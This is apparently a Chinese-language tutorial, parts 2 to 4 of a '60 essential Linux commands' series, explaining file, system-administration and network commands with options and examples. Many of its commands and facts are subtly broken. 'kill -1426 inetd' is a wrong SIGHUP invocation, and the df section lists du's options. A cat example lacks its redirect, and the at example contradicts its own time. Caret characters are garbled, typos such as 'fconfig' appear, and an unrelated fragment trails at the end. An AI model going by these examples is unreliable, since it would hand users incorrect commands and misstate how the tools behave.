2.格式
mv[options] 源文件或目录 目标文件或目录
3.[options]主要参数
-i:交互方式操作。如果mv操作将导致对已存在的目标文件的覆盖,此时系统询问是否重写,要求用户回答“y”或“n”,这样可以避免误覆盖文件。
-f:禁止交互操作。mv操作要覆盖某个已有的目标文件时不给任何指示,指定此参数后i参数将不再起作用。
4.应用实例
(1)将/usr/cbu中的所有文件移到当前目录(用“.”表示)中:
$ mv /usr/cbu/ * .
(2)将文件cjh.txt重命名为wjz.txt:
$ mv cjh.txt wjz.txt
ls
1.作用
ls命令用于显示目录内容,类似DOS下的dir命令,它的使用权限是所有用户。
2.格式
ls [options][filename]
3.options主要参数
-a, --all:不隐藏任何以“.” 字符开始的项目。
-A, --almost-all:列出除了“ . ”及 “.. ”以外的任何项目。
--author:印出每个文件著作者。
-b, --escape:以八进制溢出序列表示不可打印的字符。
--block-size=大小:块以指定的字节为单位。
-B, --ignore-backups:不列出任何以 ~ 字符结束的项目。
-f:不进行排序,-aU参数生效,-lst参数失效。
-F, --classify:加上文件类型的指示符号 (*/=@| 其中一个)。
-g:like -l, but do not list owner。
-G, --no-group:inhibit display of group information。
-i, --inode:列出每个文件的inode号。
-I, --ignore=样式:不印出任何符合Shell万用字符的项目。
-k:即--block-size=1K。
-l:使用较长格式列出信息。
-L, --dereference:当显示符号链接的文件信息时,显示符号链接所指示的对象,而并非符号链接本身的信息。
-m:所有项目以逗号分隔,并填满整行行宽。
-n, --numeric-uid-gid:类似-l,但列出UID及GID号。
-N, --literal:列出未经处理的项目名称,例如不特别处理控制字符。
-p, --file-type:加上文件类型的指示符号 (/=@| 其中一个)。
-Q, --quote-name:将项目名称括上双引号。
-r, --reverse:依相反次序排列。
-R, --recursive:同时列出所有子目录层。
-s, --size:以块大小为序。
4.应用举例
ls 命令是Linux系统使用频率最多的命令,它的参数也是Linux命令中最多的。使用ls命令时会有几种不同的颜色,其中蓝色表示是目录,绿色表示是可执行文件,红色表示是压缩文件,浅蓝色表示是链接文件,加粗的黑色表示符号链接,灰色表示是其它格式文件。ls最常使用的是ls- l,见图1所示。
图1 使用ls-l命令
文件类型开头是由10个字符构成的字符串。其中第一个字符表示文件类型,它可以是下述类型之一:-(普通文件)、d(目录)、l(符号链接)、b(块设备文件)、c(字符设备文件)。后面的9个字符表示文件的访问权限,分为3组,每组3位。第一组表示文件属主的权限,第二组表示同组用户的权限,第三组表示其他用户的权限。每一组的三个字符分别表示对文件的读(r)、写(w)和执行权限(x)。对于目录,表示进入权限。s表示当文件被执行时,把该文件的UID 或GID赋予执行进程的UID(用户ID)或GID(组 ID)。t表示设置标志位(留在内存,不被换出)。如果该文件是目录,那么在该目录中的文件只能被超级用户、目录拥有者或文件属主删除。如果它是可执行文件,那么在该文件执行后,指向其正文段的指针仍留在内存。这样再次执行它时,系统就能更快地装入该文件。接着显示的是文件大小、生成时间、文件或命令名称。
diff
1.作用
diff命令用于两个文件之间的比较,并指出两者的不同,它的使用权限是所有用户。
2.格式
diff [options] 源文件 目标文件
3.[options]主要参数
-a:将所有文件当作文本文件来处理。
-b:忽略空格造成的不同。
-B:忽略空行造成的不同。
-c:使用纲要输出格式。
-H:利用试探法加速对大文件的搜索。
-I:忽略大小写的变化。
-n --rcs:输出RCS格式。
cmp
1.作用
cmp(“compare”的缩写)命令用来简要指出两个文件是否存在差异,它的使用权限是所有用户。
2.格式
cmp[options] 文件名
3.[options]主要参数
-l: 将字节以十进制的方式输出,并方便将两个文件中不同的以八进制的方式输出。
cat
1.作用
cat(“concatenate”的缩写)命令用于连接并显示指定的一个和多个文件的有关信息,它的使用权限是所有用户。
2.格式
cat [options] 文件1 文件2……
3.[options]主要参数
-n:由第一行开始对所有输出的行数编号。
-b:和-n相似,只不过对于空白行不编号。
-s:当遇到有连续两行以上的空白行时,就代换为一行的空白行。
4.应用举例
(1)cat命令一个最简单的用处是显示文本文件的内容。例如,我们想在命令行看一下README文件的内容,可以使用命令:
$ cat README
(2)有时需要将几个文件处理成一个文件,并将这种处理的结果保存到一个单独的输出文件。cat命令在其输入上接受一个或多个文件,并将它们作为一个单独的文件打印到它的输出。例如,把README和INSTALL的文件内容加上行号(空白行不加)之后,将内容附加到一个新文本文件File1 中:
$ cat README INSTALL File1
(3)cat还有一个重要的功能就是可以对行进行编号,见图2所示。这种功能对于程序文档的编制,以及法律和科学文档的编制很方便,打印在左边的行号使得参考文档的某一部分变得容易,这些在编程、科学研究、业务报告甚至是立法工作中都是非常重要的。
图2 使用cat命令/etc/named.conf文件进行编号
对行进行编号功能有-b(只能对非空白行进行编号)和-n(可以对所有行进行编号)两个参数:
$ cat -b /etc/named.conf
ln
1.作用
ln命令用来在文件之间创建链接,它的使用权限是所有用户。
2.格式
ln [options] 源文件 [链接名]
3.参数
-f:链结时先将源文件删除。
-d:允许系统管理者硬链结自己的目录。
-s:进行软链结(Symbolic Link)。
-b:将在链结时会被覆盖或删除的文件进行备份。
链接有两种,一种被称为硬链接(Hard Link),另一种被称为符号链接(Symbolic Link)。默认情况下,ln命令产生硬链接。
硬连接指通过索引节点来进行的连接。在Linux的文件系统中,保存在磁盘分区中的文件不管是什么类型都给它分配一个编号,称为索引节点号(Inode Index)。在Linux中,多个文件名指向同一索引节点是存在的。一般这种连接就是硬连接。硬连接的作用是允许一个文件拥有多个有效路径名,这样用户就可以建立硬连接到重要文件,以防止“误删”的功能。其原因如上所述,因为对应该目录的索引节点有一个以上的连接。只删除一个连接并不影响索引节点本身和其它的连接,只有当最后一个连接被删除后,文件的数据块及目录的连接才会被释放。也就是说,文件才会被真正删除。
与硬连接相对应,Lnux系统中还存在另一种连接,称为符号连接(Symbilc Link),也叫软连接。软链接文件有点类似于Windows的快捷方式。它实际上是特殊文件的一种。在符号连接中,文件实际上是一个文本文件,其中包含的有另一文件的位置信息。
动手练习
上面我们介绍了Linux文件处理命令,下面介绍几个实例,大家可以动手练习一下刚才讲过的命令。
1.利用符号链接快速访问关键目录
符号链接是一个非常实用的功能。假设有一些目录或文件需要频繁使用,但由于Linux的文件和目录结构等原因,这个文件或目录在很深的子目录中。比如, Apache Web服务器文档位于系统的/usr/local/httpd/htdocs中,并且不想每次都要从主目录进入这样一个长的路径之中(实际上,这个路径也非常不容易记忆)。
为了解决这个问题,可以在主目录中创建一个符号链接,这样在需要进入该目录时,只需进入这个链接即可。
为了能方便地进入Web服务器(/usr/local/httpd/htdocs)文档所在的目录,在主目录下可以使用以下命令:
$ ln -s /usr/local/httpd/htdocs gg
这样每次进入gg目录就可访问Web服务器的文档,以后如果不再访问Web服务器的文档时,删除gg即可,而真正的Web服务器的文档并没有删除。
2.使用dd命令将init.rd格式的root.ram内容导入内存
dd if=/dev/fd0 of=floppy.fd
dd if=root.ram of=/dev/ram0 #
3.grep命令系统调用
grep是Linux/Unix中使用最广泛的命令之一,许多Linux系统内部都可以调用它。
(1)如果要查询目录列表中的目录,方法如下:
$ ls -l | grep '∧d'
(2)如果在一个目录中查询不包含目录的所有文件,方法如下:
$ ls -l | grep '∧[∧d]'
(3)用find命令调用grep,如所有C源代码中的“Chinput”,方法如下:
$find /ZhXwin -name *.c -exec grep -q -s Chinput {} \;-print
--------------------------------------------------------------------------------
Linux必学的60个命令(3)-系统管理命令
Linux必学的系统管理命令
对于Linux系统来说,无论是中央处理器、内存、磁盘驱动器、键盘、鼠标,还是用户等都是文件,Linux系统管理的命令是它正常运行的核心。熟悉了Linux常用的文件处理命令以后,这一讲介绍对系统和用户进行管理的命令。
df
1.作用
df命令用来检查文件系统的磁盘空间占用情况,使用权限是所有用户。
2.格式
df [options]
3.主要参数
-s:对每个Names参数只给出占用的数据块总数。
-a:递归地显示指定目录中各文件及子目录中各文件占用的数据块数。若既不指定-s,也不指定-a,则只显示Names中的每一个目录及其中的各子目录所占的磁盘块数。
-k:以1024字节为单位列出磁盘空间使用情况。
-x:跳过在不同文件系统上的目录不予统计。
-l:计算所有的文件大小,对硬链接文件则计算多次。
-i:显示inode信息而非块使用量。
-h:以容易理解的格式印出文件系统大小,例如136KB、254MB、21GB。
-P:使用POSIX输出格式。
-T:显示文件系统类型。
4.说明
df命令被广泛地用来生成文件系统的使用统计数据,它能显示系统中所有的文件系统的信息,包括总容量、可用的空闲空间、目前的安装点等。
超级权限用户使用df命令时会发现这样的情况:某个分区的容量超过了100%。这是因为Linux系统为超级用户保留了10%的空间,由其单独支配。也就是说,对于超级用户而言,他所见到的硬盘容量将是110%。这样的安排对于系统管理而言是有好处的,当硬盘被使用的容量接近100%时系统管理员还可以正常工作。
5.应用实例
Linux支持的文件系统非常多,包括JFS、ReiserFS、ext、ext2、ext3、ISO9660、XFS、Minx、vfat、MSDOS等。使用df -T命令查看磁盘空间时还可以得到文件系统的信息:
#df -T
文件系统 类型 容量 已用 可用 已用% 挂载点
/dev/hda7 reiserfs 5.2G 1.6G 3.7G 30% /
/dev/hda1 vfat 2.4G 1.6G 827M 66% /windows/C
/dev/hda5 vfat 3.0G 1.7G 1.3G 57% /windows/D
/dev/hda9 vfat 3.0G 2.4G 566M 82% /windows/E
/dev/hda10 NTFS 3.2G 573M 2.6G 18% /windows/F
/dev/hda11 vfat 1.6G 1.5G 23M 99% /windows/G
从上面除了可以看到磁盘空间的容量、使用情况外,分区的文件系统类型、挂载点等信息也一览无遗。
top
1.作用
top命令用来显示执行中的程序进程,使用权限是所有用户。
2.格式
top [-] [d delay] [q] [c] [S] [s] [i] [n]
3.主要参数
d:指定更新的间隔,以秒计算。
q:没有任何延迟的更新。如果使用者有超级用户,则top命令将会以最高的优先序执行。
c:显示进程完整的路径与名称。
S:累积模式,会将己完成或消失的子行程的CPU时间累积起来。
s:安全模式。
i:不显示任何闲置(Idle)或无用(Zombie)的行程。
n:显示更新的次数,完成后将会退出top。
4.说明
top命令是Linux系统管理的一个主要命令,通过它可以获得许多信息。这里我们结合图1来说明它给出的信息。
图1 top命令的显示
在图1中,第一行表示的项目依次为当前时间、系统启动时间、当前系统登录用户数目、平均负载。第二行显示的是所有启动的进程、目前运行的、挂起 (Sleeping)的和无用(Zombie)的进程。第三行显示的是目前CPU的使用情况,包括系统占用的比例、用户使用比例、闲置(Idle)比例。第四行显示物理内存的使用情况,包括总的可以使用的内存、已用内存、空闲内存、缓冲区占用的内存。第五行显示交换分区使用情况,包括总的交换分区、使用的、空闲的和用于高速缓存的大小。第六行显示的项目最多,下面列出了详细解释。
PID(Process ID):进程标示号。
USER:进程所有者的用户名。
PR:进程的优先级别。
NI:进程的优先级别数值。
VIRT:进程占用的虚拟内存值。
RES:进程占用的物理内存值。
SHR:进程使用的共享内存值。
S:进程的状态,其中S表示休眠,R表示正在运行,Z表示僵死状态,N表示该进程优先值是负数。
%CPU:该进程占用的CPU使用率。
%MEM:该进程占用的物理内存和总内存的百分比。
TIME+:该进程启动后占用的总的CPU时间。
Command:进程启动的启动命令名称,如果这一行显示不下,进程会有一个完整的命令行。
top命令使用过程中,还可以使用一些交互的命令来完成其它参数的功能。这些命令是通过快捷键启动的。
:立刻刷新。
P:根据CPU使用大小进行排序。
T:根据时间、累计时间排序。
q:退出top命令。
m:切换显示内存信息。
t:切换显示进程和CPU状态信息。
c:切换显示命令名称和完整命令行。
M:根据使用内存大小进行排序。
W:将当前设置写入~/.toprc文件中。这是写top配置文件的推荐方法。
可以看到,top命令是一个功能十分强大的监控系统的工具,对于系统管理员而言尤其重要。但是,它的缺点是会消耗很多系统资源。
5.应用实例
使用top命令可以监视指定用户,缺省情况是监视所有用户的进程。如果想查看指定用户的情况,在终端中按“U”键,然后输入用户名,系统就会切换为指定用户的进程运行界面,见图2所示。
图2 使用top命令监视指定用户
free
1.作用
free命令用来显示内存的使用情况,使用权限是所有用户。
2.格式
free [-b|-k|-m] [-o] [-s delay] [-t] [-V]
3.主要参数
-b -k -m:分别以字节(KB、MB)为单位显示内存使用情况。
-s delay:显示每隔多少秒数来显示一次内存使用情况。
-t:显示内存总和列。
-o:不显示缓冲区调节列。
4.应用实例
free命令是用来查看内存使用情况的主要命令。和top命令相比,它的优点是使用简单,并且只占用很少的系统资源。通过-S参数可以使用free命令不间断地监视有多少内存在使用,这样可以把它当作一个方便实时监控器。
#free -b -s5
使用这个命令后终端会连续不断地报告内存使用情况(以字节为单位),每5秒更新一次。
quota
1.作用
quota命令用来显示磁盘使用情况和限制情况,使用权限超级用户。
2.格式
quota [-g][-u][-v][-p] 用户名 组名
3.参数
-g:显示用户所在组的磁盘使用限制。
-u:显示用户的磁盘使用限制。
-v:显示没有分配空间的文件系统的分配情况。
-p:显示简化信息。
4.应用实例
在企业应用中磁盘配额非常重要,普通用户要学会看懂自己的磁盘使用情况。要查询自己的磁盘配额可以使用下面命令(下例中用户账号是caojh):
#quota caojh
Disk quotas for user caojh(uid 502):
Filesystem blocks quota limit grace files quota limit grace
/dev/hda3 58 200000 400000 41 500 1000
以上显示ID号为502的caojh账号,文件个数设置为500~1000个,硬盘空间限制设置为200MB~400MB。一旦磁盘配额要用完时,就需要删除一些垃圾文件或向系统管理员请求追加配额。
at
1.作用
at命令用来在指定时刻执行指定的命令序列。
2.格式
at [-V] [-q x] [-f file] [-m] time
3.主要参数
-V:显示标准错误输出。
-q:许多队列输出。
-f:从文件中读取作业。
-m:执行完作业后发送电子邮件到用户。
time:设定作业执行的时间。time格式有严格的要求,由小时、分钟、日期和时间的偏移量组成,其中日期的格式为MM.DD.YY,MM是分钟,DD是日期,YY是指年份。偏移量的格式为时间+偏移量,单位是minutes、hours和days。
4.应用实例
#at -f data 15:30 +2 days
上面命令表示让系统在两天后的17:30执行文件data中指明的作业。
lp
1.作用
lp是打印文件的命令,使用权限是所有用户。
2.格式
lp [-c][-d][-m][-number][-title][-p]
3.主要参数
-c:先拷贝文件再打印。
-d:打印队列文件。
-m:打印结束后发送电子邮件到用户。
-number:打印份数。
-title:打印标题。
-p:设定打印的优先级别,最高为100。
4.应用实例
(1)使用lp命令打印多个文件
#lp 2 3 4
request id is 11 (3 file(s))
其中2、3、4分别是文件名;“request id is 11 (3 file(s)) ”表示这是第11个打印命令,依次打印这三个文件。
(2)设定打印优先级别
#lp lp -d LaserJet -p 90 /etc/aliases
通过添加“-p 90”,规定了打印作业的优先级为90。它将在优先级低于90的打印作业之前打印,包括没有设置优先级的作业,缺省优先级是50
useradd
1.作用
useradd命令用来建立用户帐号和创建用户的起始目录,使用权限是超级用户。
2.格式
useradd [-d home] [-s shell] [-c comment] [-m [-k template]] [-f inactive] [-e expire ] [-p passwd] [-r] name
3.主要参数
-c:加上备注文字,备注文字保存在passwd的备注栏中。
-d:指定用户登入时的启始目录。
-D:变更预设值。
-e:指定账号的有效期限,缺省表示永久有效。
-f:指定在密码过期后多少天即关闭该账号。
-g:指定用户所属的群组。
-G:指定用户所属的附加群组。
-m:自动建立用户的登入目录。
-M:不要自动建立用户的登入目录。
-n:取消建立以用户名称为名的群组。
-r:建立系统账号。
-s:指定用户登入后所使用的shell。
-u:指定用户ID号。
4.说明
useradd可用来建立用户账号,它和adduser命令是相同的。账号建好之后,再用passwd设定账号的密码。使用useradd命令所建立的账号,实际上是保存在/etc/passwd文本文件中。
5.应用实例
建立一个新用户账户,并设置ID:
#useradd caojh -u 544
需要说明的是,设定ID值时尽量要大于500,以免冲突。因为Linux安装后会建立一些特殊用户,一般0到499之间的值留给bin、mail这样的系统账号。
groupadd
1.作用
groupadd命令用于将新组加入系统。
2.格式
groupadd [-g gid] [-o]] [-r] [-f] groupname
3.主要参数
-g gid:指定组ID号。
-o:允许组ID号,不必惟一。
-r:加入组ID号,低于499系统账号。
-f:加入已经有的组时,发展程序退出。
4.应用实例
建立一个新组,并设置组ID加入系统:
#groupadd -g 344 cjh
此时在/etc/passwd文件中产生一个组ID(GID)是344的项目。
kill
1.作用
kill命令用来中止一个进程。
2.格式
kill [ -s signal | -p ] [ -a ] pid ...
kill -l [ signal ]
3.参数
-s:指定发送的信号。
-p:模拟发送信号。
-l:指定信号的名称列表。
pid:要中止进程的ID号。
Signal:表示信号。
4.说明
进程是Linux系统中一个非常重要的概念。Linux是一个多任务的操作系统,系统上经常同时运行着多个进程。我们不关心这些进程究竟是如何分配的,或者是内核如何管理分配时间片的,所关心的是如何去控制这些进程,让它们能够很好地为用户服务。
Linux 操作系统包括三种不同类型的进程,每种进程都有自己的特点和属性。交互进程是由一个Shell启动的进程。交互进程既可以在前台运行,也可以在后台运行。批处理进程和终端没有联系,是一个进程序列。监控进程(也称系统守护进程)时Linux系统启动时启动的进程,并在后台运行。例如,httpd是著名的 Apache服务器的监控进程。
kill命令的工作原理是,向Linux系统的内核发送一个系统操作信号和某个程序的进程标识号,然后系统内核就可以对进程标识号指定的进程进行操作。比如在top命令中,我们看到系统运行许多进程,有时就需要使用kill中止某些进程来提高系统资源。在讲解安装和登陆命令时,曾提到系统多个虚拟控制台的作用是当一个程序出错造成系统死锁时,可以切换到其它虚拟控制台工作关闭这个程序。此时使用的命令就是kill,因为kill是大多数Shell内部命令可以直接调用的。
5.应用实例
(1)强行中止(经常使用杀掉)一个进程标识号为324的进程:
#kill -9 324
(2)解除Linux系统的死锁
在Linux 中有时会发生这样一种情况:一个程序崩溃,并且处于死锁的状态。此时一般不用重新启动计算机,只需要中止(或者说是关闭)这个有问题的程序即可。当 kill处于X-Window界面时,主要的程序(除了崩溃的程序之外)一般都已经正常启动了。此时打开一个终端,在那里中止有问题的程序。比如,如果 Mozilla浏览器程序出现了锁死的情况,可以使用kill命令来中止所有包含有Mozolla浏览器的程序。首先用top命令查处该程序的PID,然后使用kill命令停止这个程序:
#kill -SIGKILL XXX
其中,XXX是包含有Mozolla浏览器的程序的进程标识号。
(3)使用命令回收内存
我们知道内存对于系统是非常重要的,回收内存可以提高系统资源。kill命令可以及时地中止一些“越轨”的程序或很长时间没有相应的程序。例如,使用top命令发现一个无用 (Zombie) 的进程,此时可以使用下面命令:
#kill -9 XXX
其中,XXX是无用的进程标识号。
然后使用下面命令:
#free
此时会发现可用内存容量增加了。
(4)killall命令
Linux下还提供了一个killall命令,可以直接使用进程的名字而不是进程标识号,例如:
# killall -HUP inetd
crontab
1.作用
使用crontab命令可以修改crontab配置文件,然后该配置由cron公用程序在适当的时间执行,该命令使用权限是所有用户。
2.格式
crontab [ -u user ] 文件
crontab [ -u user ] { -l | -r | -e }
3.主要参数
-e:执行文字编辑器来设定时程表,内定的文字编辑器是vi。
-r:删除目前的时程表。
-l:列出目前的时程表。
crontab 文件的格式为“M H D m d cmd”。其中,M代表分钟(0~59),H代表小时(0~23),D代表天(1~31),m代表月(1~12),d代表一星期内的天(0~6,0为星期天)。cmd表示要运行的程序,它被送入sh执行,这个Shell只有USER、HOME、SHELL三个环境变量。
4.说明
和at命令相比,crontab命令适合完成固定周期的任务。
5.应用实例
设置一个定时、定期的系统提示:
[cao @www cao]#crontab -e
此时系统会打开一个vi编辑器。
如果输入以下内容:35 17 * * 5 wall "Tomorrow is Saturday I will go CS",然后存盘退出。这时在/var/spool/cron/目录下会生产一个cao的文件,内容如下:
# DO NOT EDIT THIS FILE - edit the master and reinstall.
# (/tmp/crontab.2707 installed on Thu Jan 1 22:01:51 2004)
# (Cron version -- $Id: crontab.c,v 2.13 1994/01/17 03:20:37 vixie Exp $)
35 17 * * 5 wall "Tomorrow is Saturday I will play CS "
这样每个星期五17:35系统就会弹出一个终端,提醒星期六可以打打CS了!显示结果见图3所示。
图3 一个定时、定期的系统提示
动手练习
1.联合使用kill和top命令观察系统性能的变化
首先启动一个终端运行top命令,然后再启动一个终端使用kill命令,见图4所示。
图4 观察kill命令对top终端的影响
这时利用上面介绍的kill命令来中止一些程序:
#kill SIGKILL XXX
然后再看top命令终端的变化,包括内存容量、CPU使用率、系统负载等。注意,有些进程是不能中止的,不过学习Linux命令时可以试试,看看系统有什么反应。
2.使用at和halt命令定时关机
首先设定关机时间是17:35,输入下面代码:
#at 17:35
warning: commands will be executed using (in order) a) $SHELL b) login shell c) /bin/sh
at>halt `-i -p
at>
job 6 at 2004-01-01 17:35
此时实际上就已经进入Linux系统的Shell,并且编写一个最简单程序:halt -i -p。上面Shell中的文本结束符号表示按“Ctrl+D”组合键关闭命令,提交任务退出Shell。“Job 6 at 2004-01-01 17:35”表示系统接受第6个at命令,在“2004-01-01 17:35”时执行命令:先把所有网络相关的装置停止,关闭系统后关闭电源。
3.用crontab命令实现每天定时的病毒扫描
前面已经介绍了一个简单的crontab命令操作,这里看一些更重要的操作。
(1)建立一个文件,文件名称自己设定,假设为caoproject:
#crontab -e
(2)文件内容如下:
05 09 * * * antivir
用vi编辑后存盘退出。antivir是一个查杀Linux病毒的软件,当然需要时先安装在系统中。
(3)使用crontab命令添加到任务列表中:
#crontab caoproject
这样系统内所有用户在每天的9点05分会自动进行病毒扫描。
4.用kill使修改的配置文件马上生效
Windows用户一般都知道,重要配置文件修改后往往都要重新启动计算机才能使修改生效。而Linux由于采用了模块化设计,可以自己根据需要实时设定服务。这里以网络服务inetd为例介绍一些操作技巧。
inetd 是一个监听守护进程,监听与提供互联网服务进程(如rlogin、telnet、ftp、rsh)进行连接的要求,并扩展所需的服务进程。默认情况下, inetd监听的这些daemon均列于/etc /inetd.conf文件中。编辑/etc/inetd.conf文件,可以改变inetd启动服务器守护进程的选项,然后驱使inetd以 SIGHUP(signal 1)向当前的inetd进程发送信号,使inetd重读该文件。这一过程由kill命令来实现。
用vi或其它编辑器修改inetd.conf后,首先使用下面命令:
#ps -ef |grep inetd
上面代码表明查询inetd.conf的进程号(PID),这里假设是1426,然后使用下面命令:
# kill -1426 inetd
这样配置文件就生效了。
这一讲介绍的系统管理命令都是比较重要的,特别是crontab命令和quota命令使用起来会有一定难度,需要多做一些练习。另外,使用kill命令要注意“-9“这个参数,练习时最好不要运行一些重要的程序。
--------------------------------------------------------------------------------
Linux必学的60个命令(4)-网络操作命令
Linux必学的60个命令:网络操作命令
因为Linux系统是在Internet上起源和发展的,它与生俱来拥有强大的网络功能和丰富的网络应用软件,尤其是TCP/IP网络协议的实现尤为成熟。 Linux的网络命令比较多,其中一些命令像ping、 ftp、telnet、route、netstat等在其它操作系统上也能看到,但也有一些Unix/Linux系统独有的命令,如ifconfig、 finger、mail等。Linux网络操作命令的一个特点是,命令参数选项和功能很多,一个命令往往还可以实现其它命令的功能。
ifconfig
1.作用
ifconfig用于查看和更改网络接口的地址和参数,包括IP地址、网络掩码、广播地址,使用权限是超级用户。
2.格式
ifconfig -interface [options] address
3.主要参数
-interface:指定的网络接口名,如eth0和eth1。
up:激活指定的网络接口卡。
down:关闭指定的网络接口。
broadcast address:设置接口的广播地址。
pointopoint:启用点对点方式。
address:设置指定接口设备的IP地址。
netmask address:设置接口的子网掩码。
4.应用说明
ifconfig是用来设置和配置网卡的命令行工具。为了手工配置网络,这是一个必须掌握的命令。使用该命令的好处是无须重新启动机器。要赋给eth0接口IP地址207.164.186.2,并且马上激活它,使用下面命令:
#fconfig eth0 210.34.6.89 netmask 255.255.255.128 broadcast 210.34.6.127
该命令的作用是设置网卡eth0的IP地址、网络掩码和网络的本地广播地址。若运行不带任何参数的ifconfig命令,这个命令将显示机器所有激活接口的信息。带有“-a”参数的命令则显示所有接口的信息,包括没有激活的接口。注意,用ifconfig命令配置的网络设备参数,机器重新启动以后将会丢失。
如果要暂停某个网络接口的工作,可以使用down参数:
#ifconfig eth0 down
ip
1.作用
ip是iproute2软件包里面的一个强大的网络配置工具,它能够替代一些传统的网络管理工具,例如ifconfig、route等,使用权限为超级用户。几乎所有的Linux发行版本都支持该命令。
2.格式
ip [OPTIONS] OBJECT [COMMAND [ARGUMENTS]]
3.主要参数
OPTIONS是修改ip行为或改变其输出的选项。所有的选项都是以-字符开头,分为长、短两种形式。目前,ip支持如表1所示选项。
OBJECT是要管理者获取信息的对象。目前ip认识的对象见表2所示。
表1 ip支持的选项
-V,-Version 打印ip的版本并退出。
-s,-stats,-statistics 输出更为详尽的信息。如果这个选项出现两次或多次,则输出的信息将更为详尽。
-f,-family 这个选项后面接协议种类,包括inet、inet6或link,强调使用的协议种类。如果没有足够的信息告诉ip使用的协议种类,ip就会使用默认值inet或any。link比较特殊,它表示不涉及任何网络协议。
-4 是-family inet的简写。
-6 是-family inet6的简写。
-0 是-family link的简写。
-o,-oneline 对每行记录都使用单行输出,回行用字符代替。如果需要使用wc、grep等工具处理ip的输出,则会用到这个选项。
-r,-resolve 查询域名解析系统,用获得的主机名代替主机IP地址
COMMAND 设置针对指定对象执行的操作,它和对象的类型有关。一般情况下,ip支持对象的增加(add)、删除(delete)和展示(show或list)。有些对象不支持这些操作,或者有其它的一些命令。对于所有的对象,用户可以使用help命令获得帮助。这个命令会列出这个对象支持的命令和参数的语法。如果没有指定对象的操作命令,ip会使用默认的命令。一般情况下,默认命令是list,如果对象不能列出,就会执行help命令。
ARGUMENTS 是命令的一些参数,它们倚赖于对象和命令。ip支持两种类型的参数:flag和parameter。flag由一个关键词组成;parameter由一个关键词加一个数值组成。为了方便,每个命令都有一个可以忽略的默认参数。例如,参数dev是ip link命令的默认参数,因此ip link ls eth0等于ip link ls dev eth0。我们将在后面的详细介绍每个命令的使用,命令的默认参数将使用default标出。
4.应用实例
添加IP地址192.168.2.2/24到eth0网卡上:
#ip addr add 192.168.1.1/24 dev eth0
丢弃源地址属于192.168.2.0/24网络的所有数据报:
#ip rule add from 192.168.2.0/24 prio 32777 reject
ping
1.作用
ping检测主机网络接口状态,使用权限是所有用户。
2.格式
ping [-dfnqrRv][-c][-i][-I][-l][-p][-s][-t] IP地址
3.主要参数
-d:使用Socket的SO_DEBUG功能。
-c:设置完成要求回应的次数。
-f:极限检测。
-i:指定收发信息的间隔秒数。
-I:网络界面使用指定的网络界面送出数据包。
-l:前置载入,设置在送出要求信息之前,先行发出的数据包。
-n:只输出数值。
-p:设置填满数据包的范本样式。
-q:不显示指令执行过程,开头和结尾的相关信息除外。
-r:忽略普通的Routing Table,直接将数据包送到远端主机上。
-R:记录路由过程。
-s:设置数据包的大小。
-t:设置存活数值TTL的大小。
-v:详细显示指令的执行过程。
ping 命令是使用最多的网络指令,通常我们使用它检测网络是否连通,它使用ICMP协议。但是有时会有这样的情况,我们可以浏览器查看一个网页,但是却无法 ping通,这是因为一些网站处于安全考虑安装了防火墙。另外,也可以在自己计算机上试一试,通过下面的方法使系统对ping没有反应:
# echo 1 > /proc/sys/net/ipv4/icmp_echo_ignore_all
netstat
1.作用
检查整个Linux网络状态。
2.格式
netstat [-acCeFghilMnNoprstuvVwx][-A][--ip]
3.主要参数
-a--all:显示所有连线中的Socket。
-A:列出该网络类型连线中的IP相关地址和网络类型。
-c--continuous:持续列出网络状态。
-C--cache:显示路由器配置的快取信息。
-e--extend:显示网络其它相关信息。
-F--fib:显示FIB。
-g--groups:显示多重广播功能群组组员名单。
-h--help:在线帮助。
-i--interfaces:显示网络界面信息表单。
-l--listening:显示监控中的服务器的Socket。
-M--masquerade:显示伪装的网络连线。
-n--numeric:直接使用IP地址,而不通过域名服务器。
-N--netlink--symbolic:显示网络硬件外围设备的符号连接名称。
-o--timers:显示计时器。
-p--programs:显示正在使用Socket的程序识别码和程序名称。
-r--route:显示Routing Table。
-s--statistice:显示网络工作信息统计表。
-t--tcp:显示TCP传输协议的连线状况。
-u--udp:显示UDP传输协议的连线状况。
-v--verbose:显示指令执行过程。
-V--version:显示版本信息。
-w--raw:显示RAW传输协议的连线状况。
-x--unix:和指定“-A unix”参数相同。
--ip--inet:和指定“-A inet”参数相同。
4.应用实例
netstat 主要用于Linux察看自身的网络状况,如开启的端口、在为哪些用户服务,以及服务的状态等。此外,它还显示系统路由表、网络接口状态等。可以说,它是一个综合性的网络状态的察看工具。在默认情况下,netstat只显示已建立连接的端口。如果要显示处于监听状态的所有端口,使用-a参数即可:
#netstat -a
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 *:32768 *:* LISTEN
tcp 0 0 *:32769 *:* LISTEN
tcp 0 0 *:nfs *:* LISTEN
tcp 0 0 *:32770 *:* LISTEN
tcp 0 0 *:868 *:* LISTEN
tcp 0 0 *:617 *:* LISTEN
tcp 0 0 *:mysql *:* LISTEN
tcp 0 0 *:netbios-ssn *:* LISTEN
tcp 0 0 *:sunrpc *:* LISTEN
tcp 0 0 *:10000 *:* LISTEN
tcp 0 0 *:http *:* LISTEN
......
上面显示出,这台主机同时提供HTTP、FTP、NFS、MySQL等服务。
telnet
1.作用
telnet表示开启终端机阶段作业,并登入远端主机。telnet是一个Linux命令,同时也是一个协议(远程登陆协议)。
2.格式
telnet [-8acdEfFKLrx][-b][-e][-k][-l][-n][-S][-X][主机名称IP地址]
3.主要参数
-8:允许使用8位字符资料,包括输入与输出。
-a:尝试自动登入远端系统。
-b:使用别名指定远端主机名称。
-c:不读取用户专属目录里的.telnetrc文件。
-d:启动排错模式。
-e:设置脱离字符。
-E:滤除脱离字符。
-f:此参数的效果和指定“-F”参数相同。
-F:使用Kerberos V5认证时,加上此参数可把本地主机的认证数据上传到远端主机。
-k:使用Kerberos认证时,加上此参数让远端主机采用指定的领域名,而非该主机的域名。
-K:不自动登入远端主机。
-l:指定要登入远端主机的用户名称。
-L:允许输出8位字符资料。
-n:指定文件记录相关信息。
-r:使用类似rlogin指令的用户界面。
-S:服务类型,设置telnet连线所需的IP TOS信息。
-x:假设主机有支持数据加密的功能,就使用它。
-X:关闭指定的认证形态。
4.应用说明
用户使用telnet命令可以进行远程登录,并在远程计算机之间进行通信。用户通过网络在远程计算机上登录,就像登录到本地机上执行命令一样。为了通过 telnet登录到远程计算机上,必须知道远程机上的合法用户名和口令。虽然有些系统确实为远程用户提供登录功能,但出于对安全的考虑,要限制来宾的操作权限,因此,这种情况下能使用的功能是很少的。
t
windows文件隐藏一1
08-08
